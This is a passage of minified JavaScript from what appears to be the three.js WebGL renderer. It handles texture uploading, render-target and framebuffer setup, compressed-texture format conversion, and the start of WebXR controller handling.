o=r.isWebGL2,l=r.maxTextures,c=r.maxCubemapSize,h=r.maxTextureSize,u=r.maxSamples,d=t.has("WEBGL_multisampled_render_to_texture")?t.get("WEBGL_multisampled_render_to_texture"):null,C=/OculusBrowser/g.test(navigator.userAgent),A=new WeakMap;let L;const P=new WeakMap;let I=!1;try{I="undefined"!=typeof OffscreenCanvas&&null!==new OffscreenCanvas(1,1).getContext("2d")}catch(e){}function N(e,t){return I?new OffscreenCanvas(e,t):J("canvas")}function z(e,t,i,n){let r=1;if((e.width>n||e.height>n)&&(r=n/Math.max(e.width,e.height)),r<1||!0===t){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap){const n=t?q:Math.floor,a=n(r*e.width),s=n(r*e.height);void 0===L&&(L=N(a,s));const o=i?N(a,s):L;o.width=a,o.height=s;return o.getContext("2d").drawImage(e,0,0,a,s),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+e.width+"x"+e.height+") to ("+a+"x"+s+")."),o}return"data"in e&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+e.width+"x"+e.height+")."),e}return e}function O(e){return j(e.width)&&j(e.height)}function F(e,t){return e.generateMipmaps&&t&&e.minFilter!==g&&e.minFilter!==v}function k(t){e.generateMipmap(t)}function B(i,n,r,a,s=!1){if(!1===o)return n;if(null!==i){if(void 0!==e[i])return e[i];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+i+"'")}let l=n;return 6403===n&&(5126===r&&(l=33326),5131===r&&(l=33325),5121===r&&(l=33321)),33319===n&&(5126===r&&(l=33328),5131===r&&(l=33327),5121===r&&(l=33323)),6408===n&&(5126===r&&(l=34836),5131===r&&(l=34842),5121===r&&(l=a===D&&!1===s?35907:32856),32819===r&&(l=32854),32820===r&&(l=32855)),33325!==l&&33326!==l&&33327!==l&&33328!==l&&34842!==l&&34836!==l||t.get("EXT_color_buffer_float"),l}function H(e,t,i){return!0===F(e,i)||e.isFramebufferTexture&&e.minFilter!==g&&e.minFilter!==v?Math.log2(Math.max(t.width,t.height))+1:void 0!==e.mipmaps&&e.mipmaps.length>0?e.mipmaps.length:e.isCompressedTexture&&Array.isArray(e.image)?t.mipmaps.length:1}function G(e){return e===g||1004===e||1005===e?9728:9729}function V(e){const t=e.target;t.removeEventListener("dispose",V),function(e){const t=n.get(e);if(void 0===t.__webglInit)return;const i=e.source,r=P.get(i);if(r){const n=r[t.__cacheKey];n.usedTimes--,0===n.usedTimes&&X(e),0===Object.keys(r).length&&P.delete(i)}n.remove(e)}(t),t.isVideoTexture&&A.delete(t)}function W(t){const i=t.target;i.removeEventListener("dispose",W),function(t){const i=t.texture,r=n.get(t),a=n.get(i);void 0!==a.__webglTexture&&(e.deleteTexture(a.__webglTexture),s.memory.textures--);t.depthTexture&&t.depthTexture.dispose();if(t.isWebGLCubeRenderTarget)for(let t=0;t<6;t++)e.deleteFramebuffer(r.__webglFramebuffer[t]),r.__webglDepthbuffer&&e.deleteRenderbuffer(r.__webglDepthbuffer[t]);else{if(e.deleteFramebuffer(r.__webglFramebuffer),r.__webglDepthbuffer&&e.deleteRenderbuffer(r.__webglDepthbuffer),r.__webglMultisampledFramebuffer&&e.deleteFramebuffer(r.__webglMultisampledFramebuffer),r.__webglColorRenderbuffer)for(let t=0;t<r.__webglColorRenderbuffer.length;t++)r.__webglColorRenderbuffer[t]&&e.deleteRenderbuffer(r.__webglColorRenderbuffer[t]);r.__webglDepthRenderbuffer&&e.deleteRenderbuffer(r.__webglDepthRenderbuffer)}if(t.isWebGLMultipleRenderTargets)for(let t=0,r=i.length;t<r;t++){const r=n.get(i[t]);r.__webglTexture&&(e.deleteTexture(r.__webglTexture),s.memory.textures--),n.remove(i[t])}n.remove(i),n.remove(t)}(i)}function X(t){const i=n.get(t);e.deleteTexture(i.__webglTexture);const r=t.source;delete P.get(r)[i.__cacheKey],s.memory.textures--}let Y=0;function Z(e,t){const r=n.get(e);if(e.isVideoTexture&&function(e){const t=s.render.frame;A.get(e)!==t&&(A.set(e,t),e.update())}(e),!1===e.isRenderTargetTexture&&e.version>0&&r.__version!==e.version){const i=e.image;if(null===i)console.warn("THREE.WebGLRenderer: Texture marked for update but no image data found.");else{if(!1!==i.complete)return void te(r,e,t);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}}i.activeTexture(33984+t),i.bindTexture(3553,r.__webglTexture)}const K={[p]:10497,[f]:33071,[m]:33648},Q={[g]:9728,1004:9984,1005:9986,[v]:9729,1007:9985,[_]:9987};function $(i,a,s){if(s?(e.texParameteri(i,10242,K[a.wrapS]),e.texParameteri(i,10243,K[a.wrapT]),32879!==i&&35866!==i||e.texParameteri(i,32882,K[a.wrapR]),e.texParameteri(i,10240,Q[a.magFilter]),e.texParameteri(i,10241,Q[a.minFilter])):(e.texParameteri(i,10242,33071),e.texParameteri(i,10243,33071),32879!==i&&35866!==i||e.texParameteri(i,32882,33071),a.wrapS===f&&a.wrapT===f||console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping."),e.texParameteri(i,10240,G(a.magFilter)),e.texParameteri(i,10241,G(a.minFilter)),a.minFilter!==g&&a.minFilter!==v&&console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.")),!0===t.has("EXT_texture_filter_anisotropic")){const s=t.get("EXT_texture_filter_anisotropic");if(a.type===M&&!1===t.has("OES_texture_float_linear"))return;if(!1===o&&a.type===b&&!1===t.has("OES_texture_half_float_linear"))return;(a.anisotropy>1||n.get(a).__currentAnisotropy)&&(e.texParameterf(i,s.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(a.anisotropy,r.getMaxAnisotropy())),n.get(a).__currentAnisotropy=a.anisotropy)}}function ee(t,i){let n=!1;void 0===t.__webglInit&&(t.__webglInit=!0,i.addEventListener("dispose",V));const r=i.source;let a=P.get(r);void 0===a&&(a={},P.set(r,a));const o=function(e){const t=[];return t.push(e.wrapS),t.push(e.wrapT),t.push(e.magFilter),t.push(e.minFilter),t.push(e.anisotropy),t.push(e.internalFormat),t.push(e.format),t.push(e.type),t.push(e.generateMipmaps),t.push(e.premultiplyAlpha),t.push(e.flipY),t.push(e.unpackAlignment),t.push(e.encoding),t.join()}(i);if(o!==t.__cacheKey){void 0===a[o]&&(a[o]={texture:e.createTexture(),usedTimes:0},s.memory.textures++,n=!0),a[o].usedTimes++;const r=a[t.__cacheKey];void 0!==r&&(a[t.__cacheKey].usedTimes--,0===r.usedTimes&&X(i)),t.__cacheKey=o,t.__webglTexture=a[o].texture}return n}function te(t,n,r){let s=3553;n.isDataArrayTexture&&(s=35866),n.isData3DTexture&&(s=32879);const l=ee(t,n),c=n.source;if(i.activeTexture(33984+r),i.bindTexture(s,t.__webglTexture),c.version!==c.__currentVersion||!0===l){e.pixelStorei(37440,n.flipY),e.pixelStorei(37441,n.premultiplyAlpha),e.pixelStorei(3317,n.unpackAlignment),e.pixelStorei(37443,0);const t=function(e){return!o&&(e.wrapS!==f||e.wrapT!==f||e.minFilter!==g&&e.minFilter!==v)}(n)&&!1===O(n.image);let r=z(n.image,t,!1,h);r=oe(n,r);const u=O(r)||o,d=a.convert(n.format,n.encoding);let p,m=a.convert(n.type),_=B(n.internalFormat,d,m,n.encoding,n.isVideoTexture);$(s,n,u);const x=n.mipmaps,b=o&&!0!==n.isVideoTexture,C=void 0===c.__currentVersion||!0===l,A=H(n,r,u);if(n.isDepthTexture)_=6402,o?_=n.type===M?36012:n.type===y?33190:n.type===S?35056:33189:n.type===M&&console.error("WebGLRenderer: Floating point depth texture requires WebGL2."),n.format===T&&6402===_&&1012!==n.type&&n.type!==y&&(console.warn("THREE.WebGLRenderer: Use UnsignedShortType or UnsignedIntType for DepthFormat DepthTexture."),n.type=y,m=a.convert(n.type)),n.format===E&&6402===_&&(_=34041,n.type!==S&&(console.warn("THREE.WebGLRenderer: Use UnsignedInt248Type for DepthStencilFormat DepthTexture."),n.type=S,m=a.convert(n.type))),C&&(b?i.texStorage2D(3553,1,_,r.width,r.height):i.texImage2D(3553,0,_,r.width,r.height,0,d,m,null));else if(n.isDataTexture)if(x.length>0&&u){b&&C&&i.texStorage2D(3553,A,_,x[0].width,x[0].height);for(let e=0,t=x.length;e<t;e++)p=x[e],b?i.texSubImage2D(3553,e,0,0,p.width,p.height,d,m,p.data):i.texImage2D(3553,e,_,p.width,p.height,0,d,m,p.data);n.generateMipmaps=!1}else b?(C&&i.texStorage2D(3553,A,_,r.width,r.height),i.texSubImage2D(3553,0,0,0,r.width,r.height,d,m,r.data)):i.texImage2D(3553,0,_,r.width,r.height,0,d,m,r.data);else if(n.isCompressedTexture){b&&C&&i.texStorage2D(3553,A,_,x[0].width,x[0].height);for(let e=0,t=x.length;e<t;e++)p=x[e],n.format!==w?null!==d?b?i.compressedTexSubImage2D(3553,e,0,0,p.width,p.height,d,p.data):i.compressedTexImage2D(3553,e,_,p.width,p.height,0,p.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):b?i.texSubImage2D(3553,e,0,0,p.width,p.height,d,m,p.data):i.texImage2D(3553,e,_,p.width,p.height,0,d,m,p.data)}else if(n.isDataArrayTexture)b?(C&&i.texStorage3D(35866,A,_,r.width,r.height,r.depth),i.texSubImage3D(35866,0,0,0,0,r.width,r.height,r.depth,d,m,r.data)):i.texImage3D(35866,0,_,r.width,r.height,r.depth,0,d,m,r.data);else if(n.isData3DTexture)b?(C&&i.texStorage3D(32879,A,_,r.width,r.height,r.depth),i.texSubImage3D(32879,0,0,0,0,r.width,r.height,r.depth,d,m,r.data)):i.texImage3D(32879,0,_,r.width,r.height,r.depth,0,d,m,r.data);else if(n.isFramebufferTexture){if(C)if(b)i.texStorage2D(3553,A,_,r.width,r.height);else{let e=r.width,t=r.height;for(let n=0;n<A;n++)i.texImage2D(3553,n,_,e,t,0,d,m,null),e>>=1,t>>=1}}else if(x.length>0&&u){b&&C&&i.texStorage2D(3553,A,_,x[0].width,x[0].height);for(let e=0,t=x.length;e<t;e++)p=x[e],b?i.texSubImage2D(3553,e,0,0,d,m,p):i.texImage2D(3553,e,_,d,m,p);n.generateMipmaps=!1}else b?(C&&i.texStorage2D(3553,A,_,r.width,r.height),i.texSubImage2D(3553,0,0,0,d,m,r)):i.texImage2D(3553,0,_,d,m,r);F(n,u)&&k(s),c.__currentVersion=c.version,n.onUpdate&&n.onUpdate(n)}t.__version=n.version}function ie(t,r,s,o,l){const c=a.convert(s.format,s.encoding),h=a.convert(s.type),u=B(s.internalFormat,c,h,s.encoding);n.get(r).__hasExternalTextures||(32879===l||35866===l?i.texImage3D(l,0,u,r.width,r.height,r.depth,0,c,h,null):i.texImage2D(l,0,u,r.width,r.height,0,c,h,null)),i.bindFramebuffer(36160,t),se(r)?d.framebufferTexture2DMultisampleEXT(36160,o,l,n.get(s).__webglTexture,0,ae(r)):e.framebufferTexture2D(36160,o,l,n.get(s).__webglTexture,0),i.bindFramebuffer(36160,null)}function ne(t,i,n){if(e.bindRenderbuffer(36161,t),i.depthBuffer&&!i.stencilBuffer){let r=33189;if(n||se(i)){const t=i.depthTexture;t&&t.isDepthTexture&&(t.type===M?r=36012:t.type===y&&(r=33190));const n=ae(i);se(i)?d.renderbufferStorageMultisampleEXT(36161,n,r,i.width,i.height):e.renderbufferStorageMultisample(36161,n,r,i.width,i.height)}else e.renderbufferStorage(36161,r,i.width,i.height);e.framebufferRenderbuffer(36160,36096,36161,t)}else if(i.depthBuffer&&i.stencilBuffer){const r=ae(i);n&&!1===se(i)?e.renderbufferStorageMultisample(36161,r,35056,i.width,i.height):se(i)?d.renderbufferStorageMultisampleEXT(36161,r,35056,i.width,i.height):e.renderbufferStorage(36161,34041,i.width,i.height),e.framebufferRenderbuffer(36160,33306,36161,t)}else{const t=!0===i.isWebGLMultipleRenderTargets?i.texture:[i.texture];for(let r=0;r<t.length;r++){const s=t[r],o=a.convert(s.format,s.encoding),l=a.convert(s.type),c=B(s.internalFormat,o,l,s.encoding),h=ae(i);n&&!1===se(i)?e.renderbufferStorageMultisample(36161,h,c,i.width,i.height):se(i)?d.renderbufferStorageMultisampleEXT(36161,h,c,i.width,i.height):e.renderbufferStorage(36161,c,i.width,i.height)}}e.bindRenderbuffer(36161,null)}function re(t){const r=n.get(t),a=!0===t.isWebGLCubeRenderTarget;if(t.depthTexture&&!r.__autoAllocateDepthBuffer){if(a)throw new Error("target.depthTexture not supported in Cube render targets");!function(t,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(i.bindFramebuffer(36160,t),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");n.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),Z(r.depthTexture,0);const a=n.get(r.depthTexture).__webglTexture,s=ae(r);if(r.depthTexture.format===T)se(r)?d.framebufferTexture2DMultisampleEXT(36160,36096,3553,a,0,s):e.framebufferTexture2D(36160,36096,3553,a,0);else{if(r.depthTexture.format!==E)throw new Error("Unknown depthTexture format");se(r)?d.framebufferTexture2DMultisampleEXT(36160,33306,3553,a,0,s):e.framebufferTexture2D(36160,33306,3553,a,0)}}(r.__webglFramebuffer,t)}else if(a){r.__webglDepthbuffer=[];for(let n=0;n<6;n++)i.bindFramebuffer(36160,r.__webglFramebuffer[n]),r.__webglDepthbuffer[n]=e.createRenderbuffer(),ne(r.__webglDepthbuffer[n],t,!1)}else i.bindFramebuffer(36160,r.__webglFramebuffer),r.__webglDepthbuffer=e.createRenderbuffer(),ne(r.__webglDepthbuffer,t,!1);i.bindFramebuffer(36160,null)}function ae(e){return Math.min(u,e.samples)}function se(e){const i=n.get(e);return o&&e.samples>0&&!0===t.has("WEBGL_multisampled_render_to_texture")&&!1!==i.__useRenderToTexture}function oe(e,i){const n=e.encoding,r=e.format,a=e.type;return!0===e.isCompressedTexture||!0===e.isVideoTexture||e.format===U||n!==R&&(n===D?!1===o?!0===t.has("EXT_sRGB")&&r===w?(e.format=U,e.minFilter=v,e.generateMipmaps=!1):i=ce.sRGBToLinear(i):r===w&&a===x||console.warn("THREE.WebGLTextures: sRGB encoded textures have to use RGBAFormat and UnsignedByteType."):console.error("THREE.WebGLTextures: Unsupported texture encoding:",n)),i}this.allocateTextureUnit=function(){const e=Y;return e>=l&&console.warn("THREE.WebGLTextures: Trying to use "+e+" texture units while this GPU supports only "+l),Y+=1,e},this.resetTextureUnits=function(){Y=0},this.setTexture2D=Z,this.setTexture2DArray=function(e,t){const r=n.get(e);e.version>0&&r.__version!==e.version?te(r,e,t):(i.activeTexture(33984+t),i.bindTexture(35866,r.__webglTexture))},this.setTexture3D=function(e,t){const r=n.get(e);e.version>0&&r.__version!==e.version?te(r,e,t):(i.activeTexture(33984+t),i.bindTexture(32879,r.__webglTexture))},this.setTextureCube=function(t,r){const s=n.get(t);t.version>0&&s.__version!==t.version?function(t,n,r){if(6!==n.image.length)return;const s=ee(t,n),l=n.source;if(i.activeTexture(33984+r),i.bindTexture(34067,t.__webglTexture),l.version!==l.__currentVersion||!0===s){e.pixelStorei(37440,n.flipY),e.pixelStorei(37441,n.premultiplyAlpha),e.pixelStorei(3317,n.unpackAlignment),e.pixelStorei(37443,0);const t=n.isCompressedTexture||n.image[0].isCompressedTexture,r=n.image[0]&&n.image[0].isDataTexture,h=[];for(let e=0;e<6;e++)h[e]=t||r?r?n.image[e].image:n.image[e]:z(n.image[e],!1,!0,c),h[e]=oe(n,h[e]);const u=h[0],d=O(u)||o,p=a.convert(n.format,n.encoding),f=a.convert(n.type),m=B(n.internalFormat,p,f,n.encoding),g=o&&!0!==n.isVideoTexture,v=void 0===l.__currentVersion||!0===s;let _,x=H(n,u,d);if($(34067,n,d),t){g&&v&&i.texStorage2D(34067,x,m,u.width,u.height);for(let e=0;e<6;e++){_=h[e].mipmaps;for(let t=0;t<_.length;t++){const r=_[t];n.format!==w?null!==p?g?i.compressedTexSubImage2D(34069+e,t,0,0,r.width,r.height,p,r.data):i.compressedTexImage2D(34069+e,t,m,r.width,r.height,0,r.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):g?i.texSubImage2D(34069+e,t,0,0,r.width,r.height,p,f,r.data):i.texImage2D(34069+e,t,m,r.width,r.height,0,p,f,r.data)}}}else{_=n.mipmaps,g&&v&&(_.length>0&&x++,i.texStorage2D(34067,x,m,h[0].width,h[0].height));for(let e=0;e<6;e++)if(r){g?i.texSubImage2D(34069+e,0,0,0,h[e].width,h[e].height,p,f,h[e].data):i.texImage2D(34069+e,0,m,h[e].width,h[e].height,0,p,f,h[e].data);for(let t=0;t<_.length;t++){const n=_[t].image[e].image;g?i.texSubImage2D(34069+e,t+1,0,0,n.width,n.height,p,f,n.data):i.texImage2D(34069+e,t+1,m,n.width,n.height,0,p,f,n.data)}}else{g?i.texSubImage2D(34069+e,0,0,0,p,f,h[e]):i.texImage2D(34069+e,0,m,p,f,h[e]);for(let t=0;t<_.length;t++){const n=_[t];g?i.texSubImage2D(34069+e,t+1,0,0,p,f,n.image[e]):i.texImage2D(34069+e,t+1,m,p,f,n.image[e])}}}F(n,d)&&k(34067),l.__currentVersion=l.version,n.onUpdate&&n.onUpdate(n)}t.__version=n.version}(s,t,r):(i.activeTexture(33984+r),i.bindTexture(34067,s.__webglTexture))},this.rebindTextures=function(e,t,i){const r=n.get(e);void 0!==t&&ie(r.__webglFramebuffer,e,e.texture,36064,3553),void 0!==i&&re(e)},this.setupRenderTarget=function(t){const l=t.texture,c=n.get(t),h=n.get(l);t.addEventListener("dispose",W),!0!==t.isWebGLMultipleRenderTargets&&(void 0===h.__webglTexture&&(h.__webglTexture=e.createTexture()),h.__version=l.version,s.memory.textures++);const u=!0===t.isWebGLCubeRenderTarget,d=!0===t.isWebGLMultipleRenderTargets,p=O(t)||o;if(u){c.__webglFramebuffer=[];for(let t=0;t<6;t++)c.__webglFramebuffer[t]=e.createFramebuffer()}else{if(c.__webglFramebuffer=e.createFramebuffer(),d)if(r.drawBuffers){const i=t.texture;for(let t=0,r=i.length;t<r;t++){const r=n.get(i[t]);void 0===r.__webglTexture&&(r.__webglTexture=e.createTexture(),s.memory.textures++)}}else console.warn("THREE.WebGLRenderer: WebGLMultipleRenderTargets can only be used with WebGL2 or WEBGL_draw_buffers extension.");if(o&&t.samples>0&&!1===se(t)){const n=d?l:[l];c.__webglMultisampledFramebuffer=e.createFramebuffer(),c.__webglColorRenderbuffer=[],i.bindFramebuffer(36160,c.__webglMultisampledFramebuffer);for(let i=0;i<n.length;i++){const r=n[i];c.__webglColorRenderbuffer[i]=e.createRenderbuffer(),e.bindRenderbuffer(36161,c.__webglColorRenderbuffer[i]);const s=a.convert(r.format,r.encoding),o=a.convert(r.type),l=B(r.internalFormat,s,o,r.encoding),h=ae(t);e.renderbufferStorageMultisample(36161,h,l,t.width,t.height),e.framebufferRenderbuffer(36160,36064+i,36161,c.__webglColorRenderbuffer[i])}e.bindRenderbuffer(36161,null),t.depthBuffer&&(c.__webglDepthRenderbuffer=e.createRenderbuffer(),ne(c.__webglDepthRenderbuffer,t,!0)),i.bindFramebuffer(36160,null)}}if(u){i.bindTexture(34067,h.__webglTexture),$(34067,l,p);for(let e=0;e<6;e++)ie(c.__webglFramebuffer[e],t,l,36064,34069+e);F(l,p)&&k(34067),i.unbindTexture()}else if(d){const e=t.texture;for(let r=0,a=e.length;r<a;r++){const a=e[r],s=n.get(a);i.bindTexture(3553,s.__webglTexture),$(3553,a,p),ie(c.__webglFramebuffer,t,a,36064+r,3553),F(a,p)&&k(3553)}i.unbindTexture()}else{let e=3553;(t.isWebGL3DRenderTarget||t.isWebGLArrayRenderTarget)&&(o?e=t.isWebGL3DRenderTarget?32879:35866:console.error("THREE.WebGLTextures: THREE.Data3DTexture and THREE.DataArrayTexture only supported with WebGL2.")),i.bindTexture(e,h.__webglTexture),$(e,l,p),ie(c.__webglFramebuffer,t,l,36064,e),F(l,p)&&k(e),i.unbindTexture()}t.depthBuffer&&re(t)},this.updateRenderTargetMipmap=function(e){const t=O(e)||o,r=!0===e.isWebGLMultipleRenderTargets?e.texture:[e.texture];for(let a=0,s=r.length;a<s;a++){const s=r[a];if(F(s,t)){const t=e.isWebGLCubeRenderTarget?34067:3553,r=n.get(s).__webglTexture;i.bindTexture(t,r),k(t),i.unbindTexture()}}},this.updateMultisampleRenderTarget=function(t){if(o&&t.samples>0&&!1===se(t)){const r=t.isWebGLMultipleRenderTargets?t.texture:[t.texture],a=t.width,s=t.height;let o=16384;const l=[],c=t.stencilBuffer?33306:36096,h=n.get(t),u=!0===t.isWebGLMultipleRenderTargets;if(u)for(let t=0;t<r.length;t++)i.bindFramebuffer(36160,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(36160,36064+t,36161,null),i.bindFramebuffer(36160,h.__webglFramebuffer),e.framebufferTexture2D(36009,36064+t,3553,null,0);i.bindFramebuffer(36008,h.__webglMultisampledFramebuffer),i.bindFramebuffer(36009,h.__webglFramebuffer);for(let i=0;i<r.length;i++){l.push(36064+i),t.depthBuffer&&l.push(c);const d=void 0!==h.__ignoreDepthValues&&h.__ignoreDepthValues;if(!1===d&&(t.depthBuffer&&(o|=256),t.stencilBuffer&&(o|=1024)),u&&e.framebufferRenderbuffer(36008,36064,36161,h.__webglColorRenderbuffer[i]),!0===d&&(e.invalidateFramebuffer(36008,[c]),e.invalidateFramebuffer(36009,[c])),u){const t=n.get(r[i]).__webglTexture;e.framebufferTexture2D(36009,36064,3553,t,0)}e.blitFramebuffer(0,0,a,s,0,0,a,s,o,9728),C&&e.invalidateFramebuffer(36008,l)}if(i.bindFramebuffer(36008,null),i.bindFramebuffer(36009,null),u)for(let t=0;t<r.length;t++){i.bindFramebuffer(36160,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(36160,36064+t,36161,h.__webglColorRenderbuffer[t]);const a=n.get(r[t]).__webglTexture;i.bindFramebuffer(36160,h.__webglFramebuffer),e.framebufferTexture2D(36009,36064+t,3553,a,0)}i.bindFramebuffer(36009,h.__webglMultisampledFramebuffer)}},this.setupDepthRenderbuffer=re,this.setupFrameBufferTexture=ie,this.useMultisampledRTT=se}function aa(e,t,i){const n=i.isWebGL2;return{convert:function(i,r=null){let a;if(i===x)return 5121;if(1017===i)return 32819;if(1018===i)return 32820;if(1010===i)return 5120;if(1011===i)return 5122;if(1012===i)return 5123;if(1013===i)return 5124;if(i===y)return 5125;if(i===M)return 5126;if(i===b)return n?5131:(a=t.get("OES_texture_half_float"),null!==a?a.HALF_FLOAT_OES:null);if(1021===i)return 6406;if(i===w)return 6408;if(1024===i)return 6409;if(1025===i)return 6410;if(i===T)return 6402;if(i===E)return 34041;if(1028===i)return 6403;if(1022===i)return console.warn("THREE.WebGLRenderer: THREE.RGBFormat has been removed. Use THREE.RGBAFormat instead. https://github.com/mrdoob/three.js/pull/23228"),6408;if(i===U)return a=t.get("EXT_sRGB"),null!==a?a.SRGB_ALPHA_EXT:null;if(1029===i)return 36244;if(1030===i)return 33319;if(1031===i)return 33320;if(1033===i)return 36249;if(i===C||i===A||i===L||i===P)if(r===D){if(a=t.get("WEBGL_compressed_texture_s3tc_srgb"),null===a)return null;if(i===C)return a.COMPRESSED_SRGB_S3TC_DXT1_EXT;if(i===A)return a.COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT;if(i===L)return a.COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT;if(i===P)return a.COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT}else{if(a=t.get("WEBGL_compressed_texture_s3tc"),null===a)return null;if(i===C)return a.COMPRESSED_RGB_S3TC_DXT1_EXT;if(i===A)return a.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(i===L)return a.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(i===P)return a.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(35840===i||35841===i||35842===i||35843===i){if(a=t.get("WEBGL_compressed_texture_pvrtc"),null===a)return null;if(35840===i)return a.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===i)return a.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(35842===i)return a.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===i)return a.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(36196===i)return a=t.get("WEBGL_compressed_texture_etc1"),null!==a?a.COMPRESSED_RGB_ETC1_WEBGL:null;if(37492===i||37496===i){if(a=t.get("WEBGL_compressed_texture_etc"),null===a)return null;if(37492===i)return r===D?a.COMPRESSED_SRGB8_ETC2:a.COMPRESSED_RGB8_ETC2;if(37496===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ETC2_EAC:a.COMPRESSED_RGBA8_ETC2_EAC}if(37808===i||37809===i||37810===i||37811===i||37812===i||37813===i||37814===i||37815===i||37816===i||37817===i||37818===i||37819===i||37820===i||37821===i){if(a=t.get("WEBGL_compressed_texture_astc"),null===a)return null;if(37808===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR:a.COMPRESSED_RGBA_ASTC_4x4_KHR;if(37809===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR:a.COMPRESSED_RGBA_ASTC_5x4_KHR;if(37810===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR:a.COMPRESSED_RGBA_ASTC_5x5_KHR;if(37811===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR:a.COMPRESSED_RGBA_ASTC_6x5_KHR;if(37812===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR:a.COMPRESSED_RGBA_ASTC_6x6_KHR;if(37813===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR:a.COMPRESSED_RGBA_ASTC_8x5_KHR;if(37814===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR:a.COMPRESSED_RGBA_ASTC_8x6_KHR;if(37815===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR:a.COMPRESSED_RGBA_ASTC_8x8_KHR;if(37816===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR:a.COMPRESSED_RGBA_ASTC_10x5_KHR;if(37817===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR:a.COMPRESSED_RGBA_ASTC_10x6_KHR;if(37818===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_10x8_KHR:a.COMPRESSED_RGBA_ASTC_10x8_KHR;if(37819===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR:a.COMPRESSED_RGBA_ASTC_10x10_KHR;if(37820===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR:a.COMPRESSED_RGBA_ASTC_12x10_KHR;if(37821===i)return r===D?a.COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR:a.COMPRESSED_RGBA_ASTC_12x12_KHR}if(36492===i){if(a=t.get("EXT_texture_compression_bptc"),null===a)return null;if(36492===i)return r===D?a.COMPRESSED_SRGB_ALPHA_BPTC_UNORM_EXT:a.COMPRESSED_RGBA_BPTC_UNORM_EXT}return i===S?n?34042:(a=t.get("WEBGL_depth_texture"),null!==a?a.UNSIGNED_INT_24_8_WEBGL:null):void 0!==e[i]?e[i]:null}}}class sa extends Mi{constructor(e=[]){super(),this.isArrayCamera=!0,this.cameras=e}}class oa extends Mt{constructor(){super(),this.isGroup=!0,this.type="Group"}}const la={type:"move"};class ca{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return null===this._hand&&(this._hand=new oa,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return null===this._targetRay&&(this._targetRay=new oa,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new xe,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new xe),this._targetRay}getGripSpace(){return null===this._grip&&(this._grip=new oa,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new xe,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new xe),this._grip}dispatchEvent(e){return null!==this._targetRay&&this._targetRay.dispatchEvent(e),null!==this._grip&&this._grip.dispatchEvent(e),null!==this._hand&&this._hand.dispatchEvent(e),this}disconnect(e){return this.dispatchEvent({type:"disconnected",data:e}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this}update(e,t,i){let n=null,r=null,a=null;const s=this._targetRay,o=this._grip,l=this._hand;if(e&&"visible-blurred"!==t.session.visibilityState){if(l&&e.hand){a=!0;for(const n of e.hand.values()){const e=t.getJointPose(n,i);if(void 0===l.joints[n.jointName]){const e=new oa;e.matrixAutoUpdate=!1,e.visible=!1,l.joints[n.jointName]=e,l.add(e)}const 